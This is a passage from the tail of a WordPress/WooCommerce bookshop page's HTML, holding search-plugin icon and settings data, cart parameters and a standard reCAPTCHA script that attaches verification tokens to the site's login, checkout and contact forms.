xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ae0698a9.min.js" id="wpo_min-footer-4-js"></script>
  <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>